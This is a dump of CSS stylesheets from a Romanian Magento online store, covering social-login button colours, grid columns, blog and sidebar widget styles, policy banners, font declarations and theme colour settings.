  border-color: rgba(0, 0, 0, 0.2);
}
.btn-openid:active,
.btn-openid.active,
.open > .dropdown-toggle.btn-openid {
  background-image: none;
}
.btn-openid.disabled:hover,
.btn-openid[disabled]:hover,
fieldset[disabled] .btn-openid:hover,
.btn-openid.disabled:focus,
.btn-openid[disabled]:focus,
fieldset[disabled] .btn-openid:focus,
.btn-openid.disabled.focus,
.btn-openid[disabled].focus,
fieldset[disabled] .btn-openid.focus {
  background-color: #f7931e;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-openid .badge {
  color: #f7931e;
  background-color: #fff;
}
.btn-pinterest {
  color: #fff;
  background-color: #cb2027;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-pinterest:focus,
.btn-pinterest.focus {
  color: #fff;
  background-color: #9f191f;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-pinterest:hover {
  color: #fff;
  background-color: #9f191f;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-pinterest:active,
.btn-pinterest.active,
.open > .dropdown-toggle.btn-pinterest {
  color: #fff;
  background-color: #9f191f;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-pinterest:active:hover,
.btn-pinterest.active:hover,
.open > .dropdown-toggle.btn-pinterest:hover,
.btn-pinterest:active:focus,
.btn-pinterest.active:focus,
.open > .dropdown-toggle.btn-pinterest:focus,
.btn-pinterest:active.focus,
.btn-pinterest.active.focus,
.open > .dropdown-toggle.btn-pinterest.focus {
  color: #fff;
  background-color: #801419;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-pinterest:active,
.btn-pinterest.active,
.open > .dropdown-toggle.btn-pinterest {
  background-image: none;
}
.btn-pinterest.disabled:hover,
.btn-pinterest[disabled]:hover,
fieldset[disabled] .btn-pinterest:hover,
.btn-pinterest.disabled:focus,
.btn-pinterest[disabled]:focus,
fieldset[disabled] .btn-pinterest:focus,
.btn-pinterest.disabled.focus,
.btn-pinterest[disabled].focus,
fieldset[disabled] .btn-pinterest.focus {
  background-color: #cb2027;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-pinterest .badge {
  color: #cb2027;
  background-color: #fff;
}
.btn-reddit {
  color: #000;
  background-color: #eff7ff;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-reddit:focus,
.btn-reddit.focus {
  color: #000;
  background-color: #bcddff;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-reddit:hover {
  color: #000;
  background-color: #bcddff;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-reddit:active,
.btn-reddit.active,
.open > .dropdown-toggle.btn-reddit {
  color: #000;
  background-color: #bcddff;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-reddit:active:hover,
.btn-reddit.active:hover,
.open > .dropdown-toggle.btn-reddit:hover,
.btn-reddit:active:focus,
.btn-reddit.active:focus,
.open > .dropdown-toggle.btn-reddit:focus,
.btn-reddit:active.focus,
.btn-reddit.active.focus,
.open > .dropdown-toggle.btn-reddit.focus {
  color: #000;
  background-color: #98ccff;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-reddit:active,
.btn-reddit.active,
.open > .dropdown-toggle.btn-reddit {
  background-image: none;
}
.btn-reddit.disabled:hover,
.btn-reddit[disabled]:hover,
fieldset[disabled] .btn-reddit:hover,
.btn-reddit.disabled:focus,
.btn-reddit[disabled]:focus,
fieldset[disabled] .btn-reddit:focus,
.btn-reddit.disabled.focus,
.btn-reddit[disabled].focus,
fieldset[disabled] .btn-reddit.focus {
  background-color: #eff7ff;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-reddit .badge {
  color: #eff7ff;
  background-color: #000;
}
.btn-soundcloud {
  color: #fff;
  background-color: #f50;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-soundcloud:focus,
.btn-soundcloud.focus {
  color: #fff;
  background-color: #c40;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-soundcloud:hover {
  color: #fff;
  background-color: #c40;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-soundcloud:active,
.btn-soundcloud.active,
.open > .dropdown-toggle.btn-soundcloud {
  color: #fff;
  background-color: #c40;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-soundcloud:active:hover,
.btn-soundcloud.active:hover,
.open > .dropdown-toggle.btn-soundcloud:hover,
.btn-soundcloud:active:focus,
.btn-soundcloud.active:focus,
.open > .dropdown-toggle.btn-soundcloud:focus,
.btn-soundcloud:active.focus,
.btn-soundcloud.active.focus,
.open > .dropdown-toggle.btn-soundcloud.focus {
  color: #fff;
  background-color: #a83800;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-soundcloud:active,
.btn-soundcloud.active,
.open > .dropdown-toggle.btn-soundcloud {
  background-image: none;
}
.btn-soundcloud.disabled:hover,
.btn-soundcloud[disabled]:hover,
fieldset[disabled] .btn-soundcloud:hover,
.btn-soundcloud.disabled:focus,
.btn-soundcloud[disabled]:focus,
fieldset[disabled] .btn-soundcloud:focus,
.btn-soundcloud.disabled.focus,
.btn-soundcloud[disabled].focus,
fieldset[disabled] .btn-soundcloud.focus {
  background-color: #f50;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-soundcloud .badge {
  color: #f50;
  background-color: #fff;
}
.btn-tumblr {
  color: #fff;
  background-color: #2c4762;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-tumblr:focus,
.btn-tumblr.focus {
  color: #fff;
  background-color: #1c2d3f;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-tumblr:hover {
  color: #fff;
  background-color: #1c2d3f;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-tumblr:active,
.btn-tumblr.active,
.open > .dropdown-toggle.btn-tumblr {
  color: #fff;
  background-color: #1c2d3f;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-tumblr:active:hover,
.btn-tumblr.active:hover,
.open > .dropdown-toggle.btn-tumblr:hover,
.btn-tumblr:active:focus,
.btn-tumblr.active:focus,
.open > .dropdown-toggle.btn-tumblr:focus,
.btn-tumblr:active.focus,
.btn-tumblr.active.focus,
.open > .dropdown-toggle.btn-tumblr.focus {
  color: #fff;
  background-color: #111c26;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-tumblr:active,
.btn-tumblr.active,
.open > .dropdown-toggle.btn-tumblr {
  background-image: none;
}
.btn-tumblr.disabled:hover,
.btn-tumblr[disabled]:hover,
fieldset[disabled] .btn-tumblr:hover,
.btn-tumblr.disabled:focus,
.btn-tumblr[disabled]:focus,
fieldset[disabled] .btn-tumblr:focus,
.btn-tumblr.disabled.focus,
.btn-tumblr[disabled].focus,
fieldset[disabled] .btn-tumblr.focus {
  background-color: #2c4762;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-tumblr .badge {
  color: #2c4762;
  background-color: #fff;
}
.btn-twitter {
  color: #fff;
  background-color: #55acee;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-twitter:focus,
.btn-twitter.focus {
  color: #fff;
  background-color: #2795e9;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-twitter:hover {
  color: #fff;
  background-color: #2795e9;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-twitter:active,
.btn-twitter.active,
.open > .dropdown-toggle.btn-twitter {
  color: #fff;
  background-color: #2795e9;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-twitter:active:hover,
.btn-twitter.active:hover,
.open > .dropdown-toggle.btn-twitter:hover,
.btn-twitter:active:focus,
.btn-twitter.active:focus,
.open > .dropdown-toggle.btn-twitter:focus,
.btn-twitter:active.focus,
.btn-twitter.active.focus,
.open > .dropdown-toggle.btn-twitter.focus {
  color: #fff;
  background-color: #1583d7;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-twitter:active,
.btn-twitter.active,
.open > .dropdown-toggle.btn-twitter {
  background-image: none;
}
.btn-twitter.disabled:hover,
.btn-twitter[disabled]:hover,
fieldset[disabled] .btn-twitter:hover,
.btn-twitter.disabled:focus,
.btn-twitter[disabled]:focus,
fieldset[disabled] .btn-twitter:focus,
.btn-twitter.disabled.focus,
.btn-twitter[disabled].focus,
fieldset[disabled] .btn-twitter.focus {
  background-color: #55acee;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-twitter .badge {
  color: #55acee;
  background-color: #fff;
}
.btn-vimeo {
  color: #fff;
  background-color: #1ab7ea;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-vimeo:focus,
.btn-vimeo.focus {
  color: #fff;
  background-color: #1295bf;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-vimeo:hover {
  color: #fff;
  background-color: #1295bf;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-vimeo:active,
.btn-vimeo.active,
.open > .dropdown-toggle.btn-vimeo {
  color: #fff;
  background-color: #1295bf;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-vimeo:active:hover,
.btn-vimeo.active:hover,
.open > .dropdown-toggle.btn-vimeo:hover,
.btn-vimeo:active:focus,
.btn-vimeo.active:focus,
.open > .dropdown-toggle.btn-vimeo:focus,
.btn-vimeo:active.focus,
.btn-vimeo.active.focus,
.open > .dropdown-toggle.btn-vimeo.focus {
  color: #fff;
  background-color: #0f7b9f;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-vimeo:active,
.btn-vimeo.active,
.open > .dropdown-toggle.btn-vimeo {
  background-image: none;
}
.btn-vimeo.disabled:hover,
.btn-vimeo[disabled]:hover,
fieldset[disabled] .btn-vimeo:hover,
.btn-vimeo.disabled:focus,
.btn-vimeo[disabled]:focus,
fieldset[disabled] .btn-vimeo:focus,
.btn-vimeo.disabled.focus,
.btn-vimeo[disabled].focus,
fieldset[disabled] .btn-vimeo.focus {
  background-color: #1ab7ea;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-vimeo .badge {
  color: #1ab7ea;
  background-color: #fff;
}
.btn-vk {
  color: #fff;
  background-color: #587ea3;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-vk:focus,
.btn-vk.focus {
  color: #fff;
  background-color: #466482;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-vk:hover {
  color: #fff;
  background-color: #466482;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-vk:active,
.btn-vk.active,
.open > .dropdown-toggle.btn-vk {
  color: #fff;
  background-color: #466482;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-vk:active:hover,
.btn-vk.active:hover,
.open > .dropdown-toggle.btn-vk:hover,
.btn-vk:active:focus,
.btn-vk.active:focus,
.open > .dropdown-toggle.btn-vk:focus,
.btn-vk:active.focus,
.btn-vk.active.focus,
.open > .dropdown-toggle.btn-vk.focus {
  color: #fff;
  background-color: #3a526b;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-vk:active,
.btn-vk.active,
.open > .dropdown-toggle.btn-vk {
  background-image: none;
}
.btn-vk.disabled:hover,
.btn-vk[disabled]:hover,
fieldset[disabled] .btn-vk:hover,
.btn-vk.disabled:focus,
.btn-vk[disabled]:focus,
fieldset[disabled] .btn-vk:focus,
.btn-vk.disabled.focus,
.btn-vk[disabled].focus,
fieldset[disabled] .btn-vk.focus {
  background-color: #587ea3;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-vk .badge {
  color: #587ea3;
  background-color: #fff;
}
.btn-yahoo {
  color: #fff;
  background-color: #720e9e;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-yahoo:focus,
.btn-yahoo.focus {
  color: #fff;
  background-color: #500a6f;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-yahoo:hover {
  color: #fff;
  background-color: #500a6f;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-yahoo:active,
.btn-yahoo.active,
.open > .dropdown-toggle.btn-yahoo {
  color: #fff;
  background-color: #500a6f;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-yahoo:active:hover,
.btn-yahoo.active:hover,
.open > .dropdown-toggle.btn-yahoo:hover,
.btn-yahoo:active:focus,
.btn-yahoo.active:focus,
.open > .dropdown-toggle.btn-yahoo:focus,
.btn-yahoo:active.focus,
.btn-yahoo.active.focus,
.open > .dropdown-toggle.btn-yahoo.focus {
  color: #fff;
  background-color: #39074e;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-yahoo:active,
.btn-yahoo.active,
.open > .dropdown-toggle.btn-yahoo {
  background-image: none;
}
.btn-yahoo.disabled:hover,
.btn-yahoo[disabled]:hover,
fieldset[disabled] .btn-yahoo:hover,
.btn-yahoo.disabled:focus,
.btn-yahoo[disabled]:focus,
fieldset[disabled] .btn-yahoo:focus,
.btn-yahoo.disabled.focus,
.btn-yahoo[disabled].focus,
fieldset[disabled] .btn-yahoo.focus {
  background-color: #720e9e;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-yahoo .badge {
  color: #720e9e;
  background-color: #fff;
}
.btn-amazon {
  color: #fff;
  background-color: #ff9900;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-amazon:focus,
.btn-amazon.focus {
  color: #fff;
  background-color: #ffb425;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-amazon:hover {
  color: #fff;
  background-color: #ffb425;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-amazon:active,
.btn-amazon.active,
.open > .dropdown-toggle.btn-amazon {
  color: #fff;
  background-color: #ffb425;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-amazon:active:hover,
.btn-amazon.active:hover,
.open > .dropdown-toggle.btn-amazon:hover,
.btn-amazon:active:focus,
.btn-amazon.active:focus,
.open > .dropdown-toggle.btn-amazon:focus,
.btn-amazon:active.focus,
.btn-amazon.active.focus,
.open > .dropdown-toggle.btn-amazon.focus {
  color: #fff;
  background-color: #ffb425;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-amazon:active,
.btn-amazon.active,
.open > .dropdown-toggle.btn-amazon {
  background-image: none;
}
.btn-amazon.disabled:hover,
.btn-amazon[disabled]:hover,
fieldset[disabled] .btn-amazon:hover,
.btn-amazon.disabled:focus,
.btn-amazon[disabled]:focus,
fieldset[disabled] .btn-amazon:focus,
.btn-amazon.disabled.focus,
.btn-amazon[disabled].focus,
fieldset[disabled] .btn-amazon.focus {
  background-color: #ff9900;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-amazon .badge {
  color: #ff9900;
  background-color: #fff;
}
.row-mgt {
  min-height: 1px;
  margin: 0 -10px;
}
.col-mgt {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -moz-background-clip: padding-box !important;
  -webkit-background-clip: padding-box !important;
  background-clip: padding-box !important;
  float: left;
  padding: 0 10px;
}
.mgt-1 {
  width: 8.33333333333%;
}
.mgt-2 {
  width: 16.6666666667%;
}
.mgt-3 {
  width: 25.0%;
}
.mgt-4 {
  width: 33.3333333333%;
}
.mgt-5 {
  width: 41.6666666667%;
}
.mgt-6 {
  width: 50.0%;
}
.mgt-7 {
  width: 58.3333333333%;
}
.mgt-8 {
  width: 66.6666666667%;
}
.mgt-9 {
  width: 75.0%;
}
.mgt-10 {
  width: 83.3333333333%;
}
.mgt-11 {
  width: 91.6666666667%;
}
.mgt-12 {
  margin-left: 0;
  width: 100%;
}
.a-center {
  text-align: center;
}
.mgt-clear {
  clear: both;
}
@media (min-width: 1200px) {
  .mgt-lg-1 {
    width: 8.33333333333%;
  }
  .mgt-lg-2 {
    width: 16.6666666667%;
  }
  .mgt-lg-3 {
    width: 25.0%;
  }
  .mgt-lg-4 {
    width: 33.3333333333%;
  }
  .mgt-lg-5 {
    width: 41.6666666667%;
  }
  .mgt-lg-6 {
    width: 50.0%;
  }
  .mgt-lg-7 {
    width: 58.3333333333%;
  }
  .mgt-lg-8 {
    width: 66.6666666667%;
  }
  .mgt-lg-9 {
    width: 75.0%;
  }
  .mgt-lg-10 {
    width: 83.3333333333%;
  }
  .mgt-lg-11 {
    width: 91.6666666667%;
  }
  .mgt-lg-12 {
    margin-left: 0;
    width: 100%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .mgt-md-1 {
    width: 8.33333333333%;
  }
  .mgt-md-2 {
    width: 16.6666666667%;
  }
  .mgt-md-3 {
    width: 25.0%;
  }
  .mgt-md-4 {
    width: 33.3333333333%;
  }
  .mgt-md-5 {
    width: 41.6666666667%;
  }
  .mgt-md-6 {
    width: 50.0%;
  }
  .mgt-md-7 {
    width: 58.3333333333%;
  }
  .mgt-md-8 {
    width: 66.6666666667%;
  }
  .mgt-md-9 {
    width: 75.0%;
  }
  .mgt-md-10 {
    width: 83.3333333333%;
  }
  .mgt-md-11 {
    width: 91.6666666667%;
  }
  .mgt-md-12 {
    margin-left: 0;
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .mgt-sm-1 {
    width: 8.33333333333%;
  }
  .mgt-sm-2 {
    width: 16.6666666667%;
  }
  .mgt-sm-3 {
    width: 25.0%;
  }
  .mgt-sm-4 {
    width: 33.3333333333%;
  }
  .mgt-sm-5 {
    width: 41.6666666667%;
  }
  .mgt-sm-6 {
    width: 50.0%;
  }
  .mgt-sm-7 {
    width: 58.3333333333%;
  }
  .mgt-sm-8 {
    width: 66.6666666667%;
  }
  .mgt-sm-9 {
    width: 75.0%;
  }
  .mgt-sm-10 {
    width: 83.3333333333%;
  }
  .mgt-sm-11 {
    width: 91.6666666667%;
  }
  .mgt-sm-12 {
    margin-left: 0;
    width: 100%;
  }
}
@media (min-width: 481px) and (max-width: 767px) {
  .mgt-xs-1 {
    width: 8.33333333333%;
  }
  .mgt-xs-2 {
    width: 16.6666666667%;
  }
  .mgt-xs-3 {
    width: 25.0%;
  }
  .mgt-xs-4 {
    width: 33.3333333333%;
  }
  .mgt-xs-5 {
    width: 41.6666666667%;
  }
  .mgt-xs-6 {
    width: 50.0%;
  }
  .mgt-xs-7 {
    width: 58.3333333333%;
  }
  .mgt-xs-8 {
    width: 66.6666666667%;
  }
  .mgt-xs-9 {
    width: 75.0%;
  }
  .mgt-xs-10 {
    width: 83.3333333333%;
  }
  .mgt-xs-11 {
    width: 91.6666666667%;
  }
  .mgt-xs-12 {
    margin-left: 0;
    width: 100%;
  }
}
@media (max-width: 480px) {
  .col-mgt {
    width: 100%;
  }
}
.clearfix:after {
  content: "";
  display: table;
  clear: both;
}
.post-holder {
  margin-bottom: 30px;
}
.post-holder .post-header {
  position: relative;
}
.post-holder .post-header .post-info {
  padding: 0 0 10px 0;
}
.post-holder .post-header .post-info .label {
  color: #222;
}
.post-list {
  margin-top: 20px;
  margin-bottom: 20px;
  padding: 0;
  list-style: none;
}
.post-list .image-featured-post .post-content .post-description .post-ftimg-hld {
  float: left;
  position: relative;
  line-height: 0;
  width: 400px;
  overflow: hidden;
}
.post-list .image-featured-post .post-content .post-description .post-ftimg-hld a {
  position: static;
  border: 1px solid #ddd;
  padding: 5px;
  display: block;
}
.post-list .image-featured-post .post-content .post-description .post-ftimg-hld img {
  width: 100%;
  padding: 0;
  margin: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
}
.post-list .image-featured-post .post-content .post-text-hld {
  margin-left: 430px;
}
.post-list .post-content .post-text-hld h2 {
  margin: 0 0 10px;
  font-size: 183.33%;
}
.post-list .post-content .post-text-hld .post-info {
  margin-bottom: 10px;
}
.post-list .post-content .post-text-hld .post-info .label {
  color: #222;
}
.post-list .post-content .post-text-hld .read-more-post {
  margin-bottom: 15px;
  text-align: right;
}
.post-list .post-content .post-text-hld .read-more-post .post-read-more:after {
  margin-left: 2px;
  content: '\f101';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  position: relative;
  right: 0;
}
.post-list .post-content .post-text-hld .read-more-post .post-read-more:hover:after {
  right: -5px;
}
.post-list .post-content .post-text-hld .share-post {
  border-top: 1px solid #ddd;
  padding-top: 15px;
}
.post-ftimg-hld .date-post {
  position: absolute;
  left: 17px;
  top: 17px;
  line-height: 1.6em;
  background: #fff;
  padding: 15px 13px 7px;
  text-align: center;
}
.post-ftimg-hld .date-post .day-post {
  font-size: 200%;
  margin-bottom: 3px;
}
.post-list .post-content .post-text-hld .share-post .title-share {
  display: inline-block;
  vertical-align: middle;
}
.post-list .post-content .post-text-hld .share-post .addthis_toolbox {
  display: inline-block;
  vertical-align: middle;
  float: right;
}
.blog-category-view .category-content {
  padding-left: 40px;
}
.post-content .post-description img {
  margin: 0 15px 0 15px;
}
.post-content .post-description ul,
.post-content .post-description ol {
  list-style-position: inside;
}
.post-view .post-description .post-ftimg-hld {
  float: left;
  margin: 0 15px 10px 0;
  max-width: 300px;
}
.post-view .post-description .post-ftimg-hld img {
  margin: 0;
}
.post-bottom .block.related .block-content {
  list-style: none;
  padding: 0;
}
.post-list .post-header .post-title {
  max-width: 80%;
}
.post-list .post-header .post-title a {
  text-decoration: none;
  font-size: 22px;
  color: #636363;
}
.post-list .post-header .post-title {
  margin: 0;
  padding: 10px 0;
  float: left;
}
.post-list .post-holder .post-header .addthis_toolbox {
  float: right;
  padding-top: 20px;
}
.post-list .hidden {
  display: none;
}
.post-view .post-holder .post-header .addthis_toolbox {
  float: right;
}
.post-view .post-bottom {
  margin-top: 30px;
}
.post-view .post-nextprev-hld {
  margin-bottom: 30px;
}
.post-view .post-nextprev-hld .prev-link {
  float: left;
}
.post-view .post-nextprev-hld .next-link {
  float: right;
}
.post-view .block {
  margin-bottom: 30px;
}
.widget.block-categories ul {
  list-style: initial;
  padding-left: 0;
}
.widget.block-categories ul ul {
  margin-left: 20px;
}
.widget.block-categories ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.widget.block-rss .rss-icon {
  float: left;
  width: 23px;
  padding-right: 10px;
  margin-top: 3px;
}
.widget.blog-search {
  width: 100%;
  margin-bottom: 40px;
  position: relative;
  float: right;
  z-index: 4;
}
.widget.blog-search .block-content {
  margin-bottom: 0;
}
.widget.blog-search .block-content .form {
  position: relative;
}
.widget.blog-search label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  text-decoration: none;
  display: inline-block;
  float: right;
}
.widget.blog-search .control {
  border-top: 0;
  margin: 0;
  padding: 0;
  clear: both;
}
.widget.blog-search input {
  padding-right: 45px;
}
.widget.blog-search .action.search {
  width: 36px;
  height: 36px;
  position: absolute;
  right: 0;
  top: 0;
  text-align: center;
  line-height: 36px;
  background: none;
  border: none;
  padding: 0 !important;
}
.widget.blog-search .action.search:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #333;
}
.widget.blog-search .action.search span {
  display: none;
}
/* Tag claud widget */
.widget.block-tagclaud ul {
  list-style: none;
  margin: 0;
  padding: 0;
  display: table;
  width: 100%;
}
.widget.block-tagclaud ul li {
  float: left;
  margin: 2px 0;
}
.widget.block-tagclaud ul li a {
  display: inline-block;
  border: 1px solid #ddd;
  padding: 5px 10px;
  margin-right: 4px;
  background-color: transparent;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.blog-widget-recent .post-holder {
  width: 29%;
  float: left;
  margin: 5px;
}
.blog-widget-recent .post-description .post-text-hld {
  max-height: 150px;
  min-height: 150px;
  overflow-y: auto;
}
.blog-widget-recent-masonry .post-description .post-text-hld {
  max-height: none;
  min-height: 0;
}
.blog-widget-recent-masonry .post-description .post-ftimg-hld {
  width: 100%;
  margin: 0;
}
.mfblog-autoloader {
  text-align: center;
}
.mfblog-autoloader .mfblog-show-onload {
  display: none;
}
.sidebar .block.block-categories .block-content,
.sidebar .block.block-recent-posts .block-content,
.sidebar .block.block-archive .block-content {
  padding: 0;
}
.sidebar .block.block-categories .block-content > ul,
.sidebar .block.block-recent-posts .block-content > ul,
.sidebar .block.block-archive .block-content > ul {
  list-style: none;
  margin: 0;
  padding: 0;
  overflow: hidden;
}
.sidebar .block.block-categories .block-content > ul > li,
.sidebar .block.block-recent-posts .block-content > ul > li,
.sidebar .block.block-archive .block-content > ul > li {
  margin: 0;
  background-color: transparent;
  border-bottom: 1px solid #ddd;
  display: block;
  font-size: 116.67%;
  transition: all 0.2s ease 0s;
}
.sidebar .block.block-categories .block-content > ul > li > a,
.sidebar .block.block-recent-posts .block-content > ul > li > a,
.sidebar .block.block-archive .block-content > ul > li > a {
  padding: 13px 0 10px;
  display: block;
}
.sidebar .block.block-categories .block-content > ul > li:last-child,
.sidebar .block.block-recent-posts .block-content > ul > li:last-child,
.sidebar .block.block-archive .block-content > ul > li:last-child {
  border: none;
}
.sidebar .block.block-categories .block-content > ul > li:hover,
.sidebar .block.block-recent-posts .block-content > ul > li:hover,
.sidebar .block.block-archive .block-content > ul > li:hover {
  background-color: #fff;
}
.sidebar .block.block-categories .block-content > ul ul li {
  padding-left: 10px;
  font-size: 12px;
}
.catalog-product-view .post-bottom {
  padding-bottom: 30px;
}
.policy-detail .banner-policy {
  box-shadow: none;
  margin-top: 0;
  color: #444;
  font-size: 116.6%;
  display: inline-block;
  width: 100%;
  margin-top: 30px;
  clear: both;
}
.policy-detail .banner-policy .policy1 {
  padding: 32px 33px;
}
.policy-detail .banner-policy .policy1 a span {
  background-image: url(../images/black/ico-money.png);
  width: 30px;
  height: 35px;
  margin-left: 15px;
}
.policy-detail .banner-policy .policy2 a span {
  background-image: url(../images/black/ico-freeship.png);
  width: 53px;
  height: 35px;
}
.policy-detail .banner-policy .policy3 a span {
  background-image: url(../images/black/ico-celander.png);
  width: 33px;
  height: 34px;
  margin-left: 12px;
}
.policy-detail .banner-policy .policy4 a span {
  background-image: url(../images/black/ico-umbrella.png);
  width: 34px;
  height: 34px;
  margin-left: 12px;
}
.policy-detail .banner-policy .policy {
  width: 100%;
  height: 80px;
  padding: 20px 15px !important;
  border: 3px solid #331913;
  text-align: center;
  background: #fff;
  margin-bottom: 10px;
}
.policy-detail .banner-policy .policy a span {
  float: left;
  text-indent: -999em;
  /* margin-right: 10px; */
  background-repeat: no-repeat;
}
.title-home-page {
  border-bottom: 1px solid #f4a137 !important;
}
.fieldset > .legend {
  margin: 0 0 25px;
  padding: 0;
  box-sizing: border-box;
  float: left;
  line-height: 1.2;
  font-size: 1.1em;
}
.products.wrapper.products-grid .item {
  width: 33%;
}
.toolbar-products {
  clear: both;
}
.block-minicart .minicart-items .product-item-details .price-container .price {
  color: #f50;
  font-size: 1.1rem;
  font-weight: bold;
}
.products-grid .product-item-actions .actions-primary .tocart {
  font-weight: 100 !important;
  padding: 0px 6px !important;
}
.category-black-friday .products-grid .product-image-wrapper:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  height: 50px;
  width: 46px;
  transition: all .8s;
  background: url(https://www.diqis.ro/pub/media/wysiwyg/diqisit.png);
  background-size: 100% 100%;
}
@media (min-width: 992px) {
  .products.wrapper.products-grid .item {
    min-height: 420px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .products.wrapper.products-grid .item {
    min-height: 470px;
  }
}
@font-face {
  font-family: 'Verdana';
  src: url('../fonts/Verdana-Bold.woff2') format('woff2'), url('../fonts/Verdana-Bold.woff') format('woff');
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Verdana';
  src: url('../fonts/Verdana.woff2') format('woff2'), url('../fonts/Verdana.woff') format('woff');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Verdana';
  src: url('../fonts/Verdana-Italic.woff2') format('woff2'), url('../fonts/Verdana-Italic.woff') format('woff');
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: 'Verdana';
  src: url('../fonts/Verdana-BoldItalic.woff2') format('woff2'), url('../fonts/Verdana-BoldItalic.woff') format('woff');
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}


--- FILE ---
content_type: text/css
request_url: https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/css/css-fix.css
body_size: -352
content:
select::-ms-expand {
    display: none;
}
.products-grid .product-item-name {
    font-size: 105% !important;
}


--- FILE ---
content_type: text/css
request_url: https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/css/config_en.css
body_size: 20779
content:
body {
  background-color: #ffffff;
  font-family: Verdana;
  font-size: 13px;
  color: #666666;
  line-height: 1.66;
  background-image: url('');
  background-repeat: repeat-x;
  background-position: left top;
}
.label {
  color: #666666;
}
a,
a:focus,
a:visited {
  color: #444444;
}
a:hover {
  color: #ff5500;
}
/* GENERAL */
.box-quickview .quickview-handler {
  background-color: #ff5500;
}
.box-quickview .quickview-handler:hover {
  background-color: #cc4400;
}
.block-minicart .header-minicart {
  background-color: #ff5500;
}
.block-minicart .minicart-items .product-item-details .price-container .price {
  color: #ff5500;
}
.block-minicart .block-content > .actions a:hover {
  background-color: #ff5500;
}
.block-minicart .subtotal .price-container .price-wrapper:first-child .price {
  color: #ff5500;
}
#yt-totop-fix {
  background-color: #ff5500;
}
#yt-totop-fix:hover {
  background-color: #cc4400;
}
#page-loader .loader span {
  background-color: #ff5500;
}
.fotorama__thumb-border {
  border-color: #ff5500 !important;
}
